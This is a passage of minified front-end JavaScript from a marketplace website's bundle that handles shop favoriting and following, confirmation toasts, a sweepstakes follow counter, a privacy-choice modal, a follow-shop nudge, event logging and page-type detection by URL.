n=this.MAX_LIST_TITLE_CHARS-t.length;this.removeCollectionAddErrorState();this.$collectionContainer.find(this.SELECTORS.CHARACTER_COUNT).text(n);n<0&&this.showCollectionAddTooLongError();0===t.length&&(document.querySelector(this.SELECTORS.COLLECTION_ADD_BUTTON).disabled=true)},updateFavoriteButtonFill(){if(!this.$favoriteButton)return;this.$favoriteButton.data("is-faved")||this.$favoriteButton.data("in-list")?this.displayFavoritedIcon(this.$favoriteButton):this.displayNotFavoritedIcon(this.$favoriteButton)},updateLabel(){const e=document.querySelector(this.SELECTORS.SWITCH_CONTAINER);const t=document.querySelector(this.SELECTORS.SWITCH_PRIVATE_ICON);const n=document.querySelector(this.SELECTORS.SWITCH_PUBLIC_ICON);const s=document.querySelector(this.SELECTORS.SWITCH_TEXT);if(this.switchComponent.getProp("checked")){s.innerHTML=e.dataset.labelYes;if(t&&n){u["default"].wtAccessibleShow(t);u["default"].wtAccessibleHide(n)}}else{s.innerHTML=e.dataset.labelNo;if(t&&n){u["default"].wtAccessibleShow(n);u["default"].wtAccessibleHide(t)}}},openConfirmationModal(){if(this.switchComponent.getProp("checked")||_["default"].getBoolean("use_clearer_privacy_description",false))return;this.confirmationOverlayElement.open();this.confirmationOverlayElement.element.setAttribute("aria-hidden","false")},cancelMakePublic(e){e.stopPropagation();const t=document.querySelector(this.SELECTORS.SWITCH_CONTAINER);const n=document.querySelector(this.SELECTORS.SWITCH_TEXT);this.switchComponent.updateProps({checked:true}).then((()=>{n.innerHTML=t.dataset.labelYes;this.confirmationOverlayElement.close();this.confirmationOverlayElement.element.setAttribute("aria-hidden","true")}))},makePublic(e){e.stopPropagation();this.confirmationOverlayElement.close();this.confirmationOverlayElement.element.setAttribute("aria-hidden","true")}};const N=null&&I},12365:(e,t,n)=>{"use strict";n.d(t,{default:()=>B});var s=n(66220);var i=n(40410);var a=n(13801);var r=n(89633);var o=n(92238);var l=n(36873);var c=n(63825);var u=n(45257);function d(){const e="/api/v3/ajax/member/count-2022-sweepstakes-shop-follows";return{headers:{"x-detected-locale":(0,u["default"])()},url:e,type:"GET"}}var h=n(3693);const p="wt-z-index-5";const f="wt-z-index-6";const v="shop-follow-status-change";const m=(e,t,n)=>{document.body.dispatchEvent(new CustomEvent(v,{detail:{shopId:e,isAdd:t,target:n}}))};const g=function(){};g.prototype={init(e,t,n,i=(e=>{}),a=false,o=false,l=false){this.SELECTORS={favoriteContainer:e,favoriteButton:t,favoritedIcon:"[data-favorited-icon]",notFavoritedIcon:"[data-not-favorited-icon]",iconContainer:".favorite-listing-button-icon-container",successAlert:"[data-favorite-shops-alert]",successAlertLink:"[data-shop-follow-toast-link]",removedMessageToast:"[data-favorite-shops-removed-alert]",removedMessageToastLink:"[data-remove-shop-follow-toast-link]",successToastSweepstakesPortion:"[data-favorite-shops-alert--sweepstakes-portion]",successToastCorePortion:"[data-favorite-shops-alert--core-portion]"};this.favoriteContainers=document.querySelectorAll(this.SELECTORS["favoriteContainer"]);this.callback=i;this.favoriteSource=void 0===n?"other":n;this.isSignedIn=!!r["default"].getSignedInUserId();if(!this.isSignedIn){Array.prototype.forEach.call(this.favoriteContainers,(e=>this.bindSignedOutEvents(e)));return}this.enableToastMessages=l;const c=s["default"].getBoolean("show_shop_recs",false);this.supressToastMessages=!c&&!l;this.ANIMATION_CLASS="animate-dots";this.CANCEL_ANIMATION_CLASS="neu-favorite-cancel-animation";if(this.supressToastMessages||o)if(o){this.SHOW_ICON_CLASS="";this.HIDE_ICON_CLASS="wt-display-none"}else{this.SHOW_ICON_CLASS="display-block";this.HIDE_ICON_CLASS="display-none"}else{this.SHOW_ICON_CLASS="wt-display-block";this.HIDE_ICON_CLASS="wt-display-none"}this.successToast=document.querySelector(this.SELECTORS.successAlert);this.successToastSweepstakesPortion=document.querySelector(this.SELECTORS.successToastSweepstakesPortion);this.successToastCorePortion=document.querySelector(this.SELECTORS.successToastCorePortion);this.removedMessageToast=document.querySelector(this.SELECTORS.removedMessageToast);this.isSeller=a;Array.prototype.forEach.call(this.favoriteContainers,(e=>{this.bindEvents(e)}));if(this.removedMessageToast&&this.successToast){this.attachAnimationEndListener(this.removedMessageToast);this.attachAnimationEndListener(this.successToast);this.successToastSweepstakesPortion&&this.attachAnimationEndListener(this.successToastSweepstakesPortion)}},attachAnimationEndListener(e){e.addEventListener("animationend",(t=>{if("web-toolkit-wt-animated--disappear-03"!==t.animationName)return;this.successToastSweepstakesPortion||e.classList.remove("wt-display-flex-xs");e.classList.add("wt-display-none");e.classList.remove("wt-animated--disappear-03")}))},initReactComponent(e){this.favoriteSource=void 0===e?"other":e;this.isSignedIn=!!r["default"].getSignedInUserId()},bindSignedOutEvents(e){if(null===e)return;const t=e.querySelectorAll(this.SELECTORS["favoriteButton"]);Array.prototype.forEach.call(t,(e=>{e.addEventListener("click",(t=>{t.currentTarget===e&&this.handleSignedOutClick(t)}))}))},handleSignedOutClick(e){const t=e.currentTarget.dataset.shopId;this.logFavoriteClickEvent(true,t,false)},logFavoriteClickEvent(e,t,n=null){o["default"].logEvent({event_name:e?"favorite_shop":"remove_favorite_shop",source:n?`${this.favoriteSource}_${n}`:this.favoriteSource,shop_id:Number(t),object_id:Number(t)});(0,c["default"])(this.favoriteSource,this.isSignedIn,e);c.STATSD_FAVORITE_LOGGING_SOURCES_ALLOW_LIST.includes(this.favoriteSource)&&(this.isSignedIn||o["default"].logEvent({event_name:"signed_out_shop_favorite_modal_triggered",source:this.favoriteSource,shop_id:Number(t),object_id:Number(t)}))},bindEvents(e){if(0===e.length||e.classList.contains("attached"))return;e.classList.add("attached");const t=e.querySelectorAll(this.SELECTORS["favoriteButton"]);Array.prototype.forEach.call(t,(e=>{e.addEventListener("click",(t=>{t.currentTarget===e&&this.handleClick(t)}))}));document.body.addEventListener(v,(e=>{Array.prototype.forEach.call(t,(t=>{Number(t.dataset.shopId)===Number(e.detail.shopId)&&t!==e.detail.target&&this.syncButton(t,e.detail.isAdd)}))}))},handleClick(e){if(true===this.isSeller)return;e.preventDefault();e.stopPropagation();e.returnValue=false;e.cancelBubble=true;const t=e.currentTarget;const n="true"!==t.dataset.isFaved;const s=(e=false)=>{this.handleHeartChange(t,n,e);const s=t.dataset.shopId;const i=t.dataset.moduleName;this.logFavoriteClickEvent(n,s,i);this.favoriteShop(n,s);t.setAttribute("data-is-faved",n);this.callback(n,t.parentNode);m(s,n,t)};this.successToastSweepstakesPortion&&n?(0,l["default"])(d()).then((e=>{if(!e.ok)throw new Error;e.json().then((e=>{const t=e.value;const n=(t+1)%5===0;s(n)}))})).catch((e=>{h["default"].increment("shop_favoriting.sweepstakes.error.v1");s()})):s()},handleHeartChange(e,t,n=false,s=false){t?this.displayFavoritedIcon(e,n,s):this.displayNotFavoritedIcon(e,s)},favoriteShop(e,t){e?(0,l["default"])((0,i["default"])(t)):(0,l["default"])((0,a["default"])(t))},displayFavoritedIcon(e,t,n=false){const s=e.querySelector(this.SELECTORS["favoritedIcon"]);""!==this.SHOW_ICON_CLASS&&s.classList.add(this.SHOW_ICON_CLASS);s.classList.remove(this.HIDE_ICON_CLASS);const i=e.querySelector(this.SELECTORS["notFavoritedIcon"]);i.classList.add(this.HIDE_ICON_CLASS);""!==this.SHOW_ICON_CLASS&&i.classList.remove(this.SHOW_ICON_CLASS);if(!this.supressToastMessages){const s=e.querySelector(this.SELECTORS["iconContainer"]);null!==s&&s.classList.add(this.ANIMATION_CLASS);e.classList.add(this.CANCEL_ANIMATION_CLASS);const i=this.successToast.querySelector(this.SELECTORS["successAlertLink"]);i&&i.removeAttribute("tabindex");n||this.showSuccessMessage(this.successToast,t)}},displayNotFavoritedIcon(e,t=false){const n=e.querySelector(this.SELECTORS["favoritedIcon"]);n.classList.add(this.HIDE_ICON_CLASS);""!==this.SHOW_ICON_CLASS&&n.classList.remove(this.SHOW_ICON_CLASS);const s=e.querySelector(this.SELECTORS["notFavoritedIcon"]);""!==this.SHOW_ICON_CLASS&&s.classList.add(this.SHOW_ICON_CLASS);s.classList.remove(this.HIDE_ICON_CLASS);if(!this.supressToastMessages){const n=e.querySelector(this.SELECTORS["iconContainer"]);null!==n&&n.classList.remove(this.ANIMATION_CLASS);e.classList.remove(this.CANCEL_ANIMATION_CLASS);const s=this.removedMessageToast.querySelector(this.SELECTORS["removedMessageToastLink"]);s&&s.removeAttribute("tabindex");t||this.showSuccessMessage(this.removedMessageToast)}},hidePortion(e){e&&!e.classList.contains("wt-animated--is-hidden")&&e.classList.add("wt-animated--disappear-03")},showPortion(e){if(e){e.classList.remove("wt-hide-xs","wt-display-none");e.classList.add("wt-animated--appear-03");e.classList.remove("wt-animated--is-hidden","wt-animated--disappear-03")}},resetCorePortionToShowAlways(){this.successToastCorePortion.classList.remove("wt-hide-xs");this.successToastCorePortion.classList.add("wt-display-flex-xs");this.successToastCorePortion.classList.remove("wt-display-flex-md");this.showPortion(this.successToastCorePortion)},setCorePortionToShowMdPlus(){this.successToastCorePortion.classList.add("wt-hide-xs");this.successToastCorePortion.classList.remove("wt-display-flex-xs");this.successToastCorePortion.classList.add("wt-display-flex-md")},showSuccessMessageWithSweepstakesEnabled(e,t=false){if(this.enableToastMessages){e.classList.remove("wt-display-none");this.hideAllToasts()}if(this.hideSuccessMessageTimeout&&this.enableToastMessages){clearTimeout(this.hideSuccessMessageTimeout);this.hidePortion(this.successToastSweepstakesPortion)}this.resetCorePortionToShowAlways();if(t){this.showPortion(this.successToastSweepstakesPortion);this.setCorePortionToShowMdPlus()}e.classList.add("wt-animated--appear-03");e.classList.remove("wt-animated--is-hidden","wt-animated--disappear-03");e.setAttribute("aria-hidden",false);this.hideSuccessMessageTimeout=setTimeout((()=>{this.hideSuccessMessage(e);t&&this.hidePortion(this.successToastSweepstakesPortion)}),5e3);this.toggleZIndex(e);e.setAttribute("aria-disabled",false)},showSuccessMessage(e,t=false){if(this.successToastSweepstakesPortion)return this.showSuccessMessageWithSweepstakesEnabled(e,t);if(this.enableToastMessages){e.classList.remove("wt-display-none");e.classList.add("wt-display-flex-xs");this.hideAllToasts()}this.hideSuccessMessageTimeout&&this.enableToastMessages&&clearTimeout(this.hideSuccessMessageTimeout);e.classList.add("wt-animated--appear-03");e.classList.remove("wt-animated--is-hidden","wt-animated--disappear-03");e.setAttribute("aria-hidden",false);this.hideSuccessMessageTimeout=setTimeout((()=>{this.hideSuccessMessage(e)}),5e3);this.toggleZIndex(e);e.setAttribute("aria-disabled",false)},hideSuccessMessage(e){e===this.successToast?this.makeShopFollowToastUntabbable():e===this.removedMessageToast&&this.makeRemoveShopFollowToastUntabbable();e.classList.remove("wt-animated--appear-03");e.classList.add("wt-animated--disappear-03");e.setAttribute("aria-hidden",true);e.setAttribute("aria-disabled",true);this.toggleZIndex(e)},makeRemoveShopFollowToastUntabbable(){const e=this.removedMessageToast.querySelector(this.SELECTORS["removedMessageToastLink"]);e&&e.setAttribute("tabindex","-1")},makeShopFollowToastUntabbable(){const e=this.successToast.querySelector(this.SELECTORS["successAlertLink"]);e&&e.setAttribute("tabindex","-1")},hideAllToasts(){this.removedMessageToast.classList.contains("wt-animated--appear-03")&&this.hideSuccessMessage(this.removedMessageToast);if(this.successToast.classList.contains("wt-animated--appear-03")){this.hideSuccessMessage(this.successToast);this.successToastSweepstakesPortion&&this.successToastSweepstakesPortion.classList.add("wt-hide-xs")}},toggleZIndex(e){e.classList.contains(p)?e.classList.replace(p,f):e.classList.contains(f)?e.classList.replace(f,p):e.classList.add(f)},syncButton(e,t){this.handleHeartChange(e,t,false,true);e.setAttribute("data-is-faved",t);this.callback(t,e.parentNode)}};const _=null&&g;var b=n(70696);const y={follow_cta_message:"Follow shop",following_cta_message:"Following",unfollow_shop:"Unfollow shop",simple_follow_text:"Follow",follow_this_shop_text:"Follow this shop",following_shop_cta_message:"Following shop",follow_cta_message_with_count:"Follow shop (%1$s)",following_shop_cta_message_with_count:"Following shop (%1$s)",follow_shop_for_updates_and_offers_js:"Follow <b>{{shop_name}}</b> for updates and special offers."};const w="en-GB";b["default"].addObjToEtsyMsg("NeuViews_Common_FollowShopButtonV2_View",["",y],w);function E(e,t,n){if(void 0!==n)return b["default"].getWithVariables("NeuViews_Common_FollowShopButtonV2_View",e,w,t,n);return void 0===t?b["default"].get("NeuViews_Common_FollowShopButtonV2_View",e,w):b["default"].getWithVariables("NeuViews_Common_FollowShopButtonV2_View",e,w,t)}var S=n(47881);var T=n(72748);var C=n(68691);function A(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const O="wt-z-index-5";const L="wt-z-index-6";const I="wt-display-none";const N="favorite_shop";const x="remove_favorite_shop";const P="signed_out_shop_favorite_modal_triggered";const R="other";const k="shop-follow-status-change";const M=(e,t,n)=>{document.body.dispatchEvent(new CustomEvent(k,{detail:{shopId:e,isAdd:t,target:n}}))};class F{constructor(){var e;A(this,"SELECTORS",void 0);A(this,"ChoosePrivacySpecClass",void 0);A(this,"ChoosePrivacySpecTag",void 0);A(this,"followContainers",void 0);A(this,"isSignedIn",void 0);A(this,"confirmationToasts",void 0);A(this,"followConfirmationToastSweepstakesPortion",void 0);A(this,"followConfirmationToastCorePortion",void 0);A(this,"hideToastTimeout",void 0);A(this,"shouldConsiderChoosePrivacyModalEligibility",void 0);this.SELECTORS={followContainer:"[data-action='follow-shop-button-container']",followButton:"[data-action='follow-shop-button']",followingIcon:"[data-following-icon]",notFollowingIcon:"[data-not-following-icon]",successAlert:"[data-favorite-shops-alert]",removedMessageToast:"[data-favorite-shops-removed-alert]",removedMessageToastLink:"[data-remove-shop-follow-toast-link]",successAlertLink:"[data-shop-follow-toast-link]",successToastSweepstakesPortion:"[data-favorite-shops-alert--sweepstakes-portion]",successToastCorePortion:"[data-favorite-shops-alert--core-portion]"};this.ChoosePrivacySpecClass="Favorites_ApiSpecs_ChoosePrivacy";this.ChoosePrivacySpecTag="followShopChoosePrivacyModal";this.shouldConsiderChoosePrivacyModalEligibility=true;this.followContainers=document.querySelectorAll(this.SELECTORS.followContainer);this.isSignedIn=!!r["default"].getSignedInUserId();if(!this.isSignedIn){Array.prototype.forEach.call(this.followContainers,(e=>this.bindSignedOutEvents(e)));return}this.confirmationToasts=document.querySelectorAll(`${this.SELECTORS.successAlert}, ${this.SELECTORS.removedMessageToast}`);this.followConfirmationToastSweepstakesPortion=document.querySelector(this.SELECTORS.successToastSweepstakesPortion)||null;this.followConfirmationToastCorePortion=document.querySelector(this.SELECTORS.successToastCorePortion)||null;Array.prototype.forEach.call(this.followContainers,(e=>this.bindEvents(e)));null===(e=this.confirmationToasts)||void 0===e?void 0:e.forEach((e=>{this.attachAnimationEndListener(e)}))}attachAnimationEndListener(e){e.addEventListener("animationend",(t=>{if("web-toolkit-wt-animated--disappear-03"!==t.animationName)return;this.followConfirmationToastSweepstakesPortion||e.classList.remove("wt-display-flex-xs");e.classList.add("wt-display-none");e.classList.remove("wt-animated--disappear-03")}))}bindSignedOutEvents(e){if(null===e)return;const t=null===e||void 0===e?void 0:e.querySelectorAll(this.SELECTORS.followButton);Array.prototype.forEach.call(t,(e=>{e.addEventListener("click",(t=>{t.currentTarget===e&&this.handleSignedOutClick(t)}))}))}handleSignedOutClick(e){if(e.currentTarget instanceof HTMLElement){const t=e.currentTarget;const n=t.dataset.shopId;const s=t.dataset.sourceName||R;const i=t.dataset.moduleName||"";n&&s&&this.logFavoriteClickEvent(true,n,s,i)}}logFavoriteClickEvent(e,t,n,s){o["default"].logEvent({event_name:e?N:x,source:s?`${n}_${s}`:n,shop_id:parseInt(t),object_id:parseInt(t)});(0,c["default"])(n,this.isSignedIn,e);(0,c.isPageSourceInAllowList)(n)&&!this.isSignedIn&&o["default"].logEvent({event_name:P,source:n,shop_id:parseInt(t),object_id:parseInt(t)})}bindEvents(e){if(e.classList.contains("attached"))return;e.classList.add("attached");const t=e.querySelectorAll(this.SELECTORS["followButton"]);Array.prototype.forEach.call(t,(e=>{e.addEventListener("click",(t=>{t.currentTarget===e&&this.handleClick(t)}))}));const n=e=>{if(!(e instanceof CustomEvent))return;Array.prototype.forEach.call(t,(t=>{"string"===typeof t.dataset.shopId&&"string"===typeof e.detail.shopId&&parseInt(t.dataset.shopId)===parseInt(e.detail.shopId)&&t!==e.detail.target&&this.syncButton(t,e.detail.isAdd)}))};document.body.addEventListener(k,n)}handleClick(e){e.preventDefault();e.stopPropagation();if(!(e.currentTarget instanceof HTMLElement))return;const t=e.currentTarget;const n=t.dataset.isSeller;if("true"===n)return;const i="true"!==t.dataset.isFollower;const a=t.dataset.shopId;if(!a)return;const r=(e=false)=>{this.followShop(i,a);const n=t.dataset.sourceName||R;const r=t.dataset.moduleName||"";this.logFavoriteClickEvent(i,a,n,r);this.handleIconChange(t,i);const o=s["default"].getString("primary_event_name","");this.shouldConsiderChoosePrivacyModalEligibility&&(0,C.isPrimaryEventNameInShopAllowList)(o)&&i?S["default"].fetchOne(this.ChoosePrivacySpecTag,this.ChoosePrivacySpecClass,{preference_name:"shop"},"POST").done((n=>{const s=this.parseChoosePrivacyResponse(n.output[this.ChoosePrivacySpecTag]);const a=null!==s?new T["default"](s,false,o):null;if(a){a.open();const n=n=>{if(!(n instanceof CustomEvent))return;false===n.detail.isListingFavorite&&setTimeout((()=>{this.handleToastExperience(t,i,e)}),250)};document.body.addEventListener(T.CHOOSE_PRIVACY_MODAL_EXITED_EVENT_NAME,n)}else this.handleToastExperience(t,i,e)})):this.handleToastExperience(t,i,e);t.setAttribute("data-is-follower",`${i}`);if(!(t.parentElement instanceof HTMLElement))return;this.updateButtonMessage(i,t.parentElement);M(a,i,t);i&&(this.shouldConsiderChoosePrivacyModalEligibility=false)};i&&this.followConfirmationToastSweepstakesPortion?(0,l["default"])(d()).then((e=>{if(!e.ok)throw new Error;e.json().then((e=>{const t=e.value;const n=(t+1)%5===0;r(n)}))})).catch((()=>{h["default"].increment("shop_favoriting.sweepstakes.error.v2");r()})):r()}handleToastExperience(e,t,n=false){const s=e.dataset.isToastEnabled||"false";const i=e.closest("[data-follow-shop-region]");if("true"===s){const e=(null===i||void 0===i?void 0:i.querySelector(this.SELECTORS.successAlert))||document.querySelector(this.SELECTORS.successAlert)||null;const s=(null===i||void 0===i?void 0:i.querySelector(this.SELECTORS.removedMessageToast))||document.querySelector(this.SELECTORS.removedMessageToast)||null;const a=t?e:s;const r=t?"successAlertLink":"removedMessageToastLink";const o=(null===a||void 0===a?void 0:a.querySelector(this.SELECTORS[r]))||null;o&&o.removeAttribute("tabindex");a instanceof HTMLElement&&this.showToast(a,t&&n)}}followShop(e,t){e?(0,l["default"])((0,i["default"])(parseInt(t))):(0,l["default"])((0,a["default"])(parseInt(t)))}handleIconChange(e,t){const n=e.querySelector(this.SELECTORS.followingIcon);t?null===n||void 0===n?void 0:n.classList.remove(I):null===n||void 0===n?void 0:n.classList.add(I);const s=e.querySelector(this.SELECTORS.notFollowingIcon);t?null===s||void 0===s?void 0:s.classList.add(I):null===s||void 0===s?void 0:s.classList.remove(I)}hidePortion(e=null){null!==e&&void 0!==e&&e.classList.contains("wt-animated--is-hidden")||(null===e||void 0===e?void 0:e.classList.add("wt-animated--disappear-03"))}showPortion(e=null){null===e||void 0===e?void 0:e.classList.remove("wt-hide-xs","wt-display-none");null===e||void 0===e?void 0:e.classList.add("wt-animated--appear-03");null===e||void 0===e?void 0:e.classList.remove("wt-animated--is-hidden","wt-animated--disappear-03")}resetCorePortionToShowAlways(){var e,t,n;null===(e=this.followConfirmationToastCorePortion)||void 0===e?void 0:e.classList.remove("wt-hide-xs");null===(t=this.followConfirmationToastCorePortion)||void 0===t?void 0:t.classList.add("wt-display-flex-xs");null===(n=this.followConfirmationToastCorePortion)||void 0===n?void 0:n.classList.remove("wt-display-flex-md");this.showPortion(this.followConfirmationToastCorePortion)}setCorePortionToShowMdPlus(){var e,t,n;null===(e=this.followConfirmationToastCorePortion)||void 0===e?void 0:e.classList.add("wt-hide-xs");null===(t=this.followConfirmationToastCorePortion)||void 0===t?void 0:t.classList.remove("wt-display-flex-xs");null===(n=this.followConfirmationToastCorePortion)||void 0===n?void 0:n.classList.add("wt-display-flex-md")}showToastWithSweepstakesEnabled(e,t=false){e.classList.remove("wt-display-none");this.hideAllToasts();if(this.hideToastTimeout){clearTimeout(this.hideToastTimeout);this.hidePortion(this.followConfirmationToastSweepstakesPortion)}this.resetCorePortionToShowAlways();if(t){this.showPortion(this.followConfirmationToastSweepstakesPortion);this.setCorePortionToShowMdPlus()}e.classList.add("wt-animated--appear-03");e.classList.remove("wt-animated--is-hidden","wt-animated--disappear-03");e.setAttribute("aria-hidden","false");this.hideToastTimeout=setTimeout((()=>{this.hideToast(e);t&&this.hidePortion(this.followConfirmationToastSweepstakesPortion)}),5e3);this.toggleZIndex(e);e.setAttribute("aria-disabled","false")}showToast(e,t=false){if(this.followConfirmationToastSweepstakesPortion)return this.showToastWithSweepstakesEnabled(e,t);e.classList.remove("wt-display-none");e.classList.add("wt-display-flex-xs");this.hideAllToasts();this.hideToastTimeout&&clearTimeout(this.hideToastTimeout);e.classList.add("wt-animated--appear-03");e.classList.remove("wt-animated--is-hidden","wt-animated--disappear-03");e.setAttribute("aria-hidden","false");this.hideToastTimeout=setTimeout((()=>{this.hideToast(e)}),5e3);this.toggleZIndex(e);e.setAttribute("aria-disabled","false")}hideToast(e){const t=e.querySelector(this.SELECTORS.removedMessageToastLink)||e.querySelector(this.SELECTORS.successAlertLink)||null;t instanceof HTMLElement&&t.setAttribute("tabindex","-1");e.classList.remove("wt-animated--appear-03");e.classList.add("wt-animated--disappear-03");e.setAttribute("aria-hidden","true");e.setAttribute("aria-disabled","true");this.toggleZIndex(e)}hideAllToasts(){var e;null===(e=this.confirmationToasts)||void 0===e?void 0:e.forEach((e=>{e.classList.contains("wt-animated--appear-03")&&this.hideToast(e)}))}toggleZIndex(e){null!==e&&void 0!==e&&e.classList.contains(O)?e.classList.replace(O,L):null!==e&&void 0!==e&&e.classList.contains(L)?e.classList.replace(L,O):null===e||void 0===e?void 0:e.classList.add(L)}syncButton(e,t){this.handleIconChange(e,t);e.setAttribute("data-is-follower",`${t}`);e.parentElement instanceof HTMLElement&&this.updateButtonMessage(t,e.parentElement)}updateButtonMessage(e,t){if(t){const n=t.querySelector("[data-following-message]");const s=t.querySelector("[data-not-following-message]");if(null===n||null===s)return;if(e){n.classList.remove(I);s.classList.add(I)}else{s.classList.remove(I);n.classList.add(I)}const i=t.querySelector("[data-action='follow-shop-button']");i&&i.setAttribute("aria-label",e?i.dataset.ariaLabelFollowing||E("unfollow_shop"):i.dataset.ariaLabelNotFollowing||E("follow_cta_message"))}}parseChoosePrivacyResponse(e){var t;const n=document.implementation.createHTMLDocument("");n.body.innerHTML=e;const s=[...n.body.childNodes];const i=null!==(t=s[0])&&void 0!==t?t:null;if(!(i instanceof HTMLElement))return null;return i}}function j(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class D{constructor(){j(this,"hasAddedShowListener",false);j(this,"nudge",void 0);j(this,"closeOnFollowShopButtonClickCallback",null);j(this,"showEventCallback",null)}isNudgeAttached(){return!!this.nudge}static nudgeExists(){return!!document.querySelector(D.SELECTORS.NUDGE)}static dispatchShowNudgeEvent(){document.body.dispatchEvent(new CustomEvent(D.SHOW_EVENT))}findAndAttachNudge(){const e=document.querySelector(D.SELECTORS.NUDGE);if(e){this.nudge=e;if(!this.hasAlreadyOpenedNudgeForShop(this.getShopId())){this.enableCloseButton();new F;this.enableCloseOnFollowShopButtonClick();this.enableCloseOnEscapeClick();this.listenForShowFavoriteShopNudge()}}else false}listenForShowFavoriteShopNudge(){if(!this.hasAddedShowListener){this.showEventCallback=this.openNudgeIfNotAlreadyOpened.bind(this);document.body.addEventListener(D.SHOW_EVENT,this.showEventCallback);this.hasAddedShowListener=true}}clearExistingNudge(){var e;null===(e=this.nudge)||void 0===e?void 0:e.remove();this.nudge=void 0;null!==this.showEventCallback&&document.body.removeEventListener(D.SHOW_EVENT,this.showEventCallback);null!==this.closeOnFollowShopButtonClickCallback&&document.body.removeEventListener(v,this.closeOnFollowShopButtonClickCallback);this.hasAddedShowListener=false}openNudgeIfNotAlreadyOpened(){this.hasAlreadyOpenedNudgeForShop(this.getShopId())||this.openNudge()}enableCloseButton(){var e;const t=null===(e=this.nudge)||void 0===e?void 0:e.querySelector(D.SELECTORS.CLOSE_BUTTON);null===t||void 0===t?void 0:t.addEventListener("click",(()=>{this.closeNudge();o["default"].logEvent({event_name:D.TRACK_EVENTS.CLOSE_BUTTON_CLICKED})}))}enableCloseOnFollowShopButtonClick(){this.closeOnFollowShopButtonClickCallback=this.setNudgeCloseTimeout.bind(this);document.body.addEventListener(v,this.closeOnFollowShopButtonClickCallback)}setNudgeCloseTimeout(){return window.setTimeout(this.closeNudge.bind(this),300)}enableCloseOnEscapeClick(){var e;null===(e=this.nudge)||void 0===e?void 0:e.addEventListener("keyup",(e=>{if("Escape"===e.key){this.closeNudge();o["default"].logEvent({event_name:D.TRACK_EVENTS.ESC_KEY_CLICKED})}}))}getShopFavoriteNudgeHistoryMap(){const e=window.sessionStorage.getItem(D.LOCAL_STORAGE_SHOP_FAVORITE_NUDGE_HISTORY);return e?JSON.parse(e):{}}hasAlreadyOpenedNudgeForShop(e){return!!this.getShopFavoriteNudgeHistoryMap()[e]}persistHasOpenedNudgeForShop(e){const t=this.getShopFavoriteNudgeHistoryMap();t[e]=true;return window.sessionStorage.setItem(D.LOCAL_STORAGE_SHOP_FAVORITE_NUDGE_HISTORY,JSON.stringify(t))}closeNudge(){var e,t,n,s;null===(e=this.nudge)||void 0===e?void 0:e.classList.remove("wt-animated--appear-01");null===(t=this.nudge)||void 0===t?void 0:t.classList.add("wt-animated--disappear-01");null===(n=this.nudge)||void 0===n?void 0:n.setAttribute("aria-expanded","false");null===(s=this.nudge)||void 0===s?void 0:s.setAttribute("aria-disabled","true")}focusOnFollowShopButton(){var e,t;null===(e=this.nudge)||void 0===e||null===(t=e.querySelector(D.SELECTORS.FOLLOW_BUTTON))||void 0===t?void 0:t.focus()}openNudge(){var e,t,n,s;null===(e=this.nudge)||void 0===e?void 0:e.classList.remove("wt-animated--is-hidden");null===(t=this.nudge)||void 0===t?void 0:t.classList.add("wt-animated--appear-01");null===(n=this.nudge)||void 0===n?void 0:n.setAttribute("aria-expanded","true");null===(s=this.nudge)||void 0===s?void 0:s.setAttribute("aria-disabled","false");this.persistHasOpenedNudgeForShop(this.getShopId());this.focusOnFollowShopButton();o["default"].logEvent({event_name:D.TRACK_EVENTS.NUDGE_SHOWN})}getShopId(){var e;return Number(null===(e=this.nudge)||void 0===e?void 0:e.dataset.shopId)}}j(D,"LOCAL_STORAGE_SHOP_FAVORITE_NUDGE_HISTORY","shop_favorite_nudge_history");j(D,"EVENT_FAVORITE_LISTING_COMPLETE","favoriteListingComplete");j(D,"SELECTORS",{NUDGE:"[data-shop-favorite-nudge]",CLOSE_BUTTON:"[data-shop-favorite-nudge-close-button]",FOLLOW_BUTTON_WRAPPER:"[data-shop-favorite-nudge-shop-follow-button-wrapper]",FOLLOW_BUTTON:"[data-shop-favorite-nudge-shop-follow-button-wrapper] [data-action='follow-shop-button']"});j(D,"TRACK_EVENTS",{NUDGE_SHOWN:"favorite_shop_nudge_shown",CLOSE_BUTTON_CLICKED:"favorite_shop_nudge_close_button_clicked",ESC_KEY_CLICKED:"favorite_shop_nudge_close_esc_key_clicked"});j(D,"SHOW_EVENT","showFavoriteShopNudge");const B=D},18680:(e,t,n)=>{"use strict";n.d(t,{getPageType:()=>c,pages:()=>a});var s=n(66220);const i="sold_out_you_may_also_like";const a={BLOG:"blog",ACTIVITY:"activity",PURCHASES:"purchases",RECEIPT:"receipt",UNKNOWN:"unknown",CART:"cart",SEARCH:"search",MARKET:"market",CATEGORY:"category",USER_FAVORITES:"user_favorites",USER_CURATED_LIST:"user_curated_list",RECENT_LISTINGS:"recent_listings",FINDS:"finds",CYBER_WEEK:"cyber_week",DISCOVER:"discover",SHOP_UPDATES:"shop_updates",SHOP_SOLD:"shop_sold",SHOP:"shop",SIMILAR_LISTINGS:"similar_listings",HOMEPAGE:"homepage",LISTING:"listing",NLA_LISTING:"nla_listing",REGISTRY_MANAGE:"registry_edit",WEDDING_PLANNER:"wedding_planner"};const r={BLOG:/\/blog/,ACTIVITY:/\/your\/activity/,PURCHASES:/\/your\/purchases(?!\/\d)/,RECEIPT:/\/your\/purchases\/\d+/,CART:/\/cart/,SEARCH:/\/search/,MARKET:/\/market/,CATEGORY:/\/c\//,USER_FAVORITES:/\/people\/\w+.?(?!(.*tab=shops|.*favorites))/,USER_CURATED_LIST:/\/people\/\w+.?\/favorites\/(?!.*recent-listings)/,RECENT_LISTINGS:/\/people\/\w+.?\/favorites\/recent-listings/,FINDS:/\/featured\/\w+/,CYBER_WEEK:/\/cyber-week-sales/,DISCOVER:/\/discover/,SHOP_UPDATES:/\/shop\/\w+\/updates/,SHOP_SOLD:/\/shop\/\w+\/sold/,SHOP:/\/shop\/\w+(?!.*updates|.*sold)/,SIMILAR_LISTINGS:/\/listing\/\d+\/similar/,HOMEPAGE:/etsy.com(?!\/\w)/,LISTING:/\/listing\/\d+\/(?!similar).+/,NLA_LISTING:/\/listing\/\d+\/?$/,REGISTRY_MANAGE:/\/registry\/manage/,WEDDING_PLANNER:/\/wedding-planner/};const o=e=>{for(const[t,n]of Object.entries(r))if(null!==e.match(n))return a[t];return s["default"].getString("page_type")||a.UNKNOWN};const l=e=>{const t=e.closest("div[data-page-type]");if(!t)return a.LISTING;const n=t.getAttribute("data-page-type");return n===i?a.NLA_LISTING:a.LISTING};const 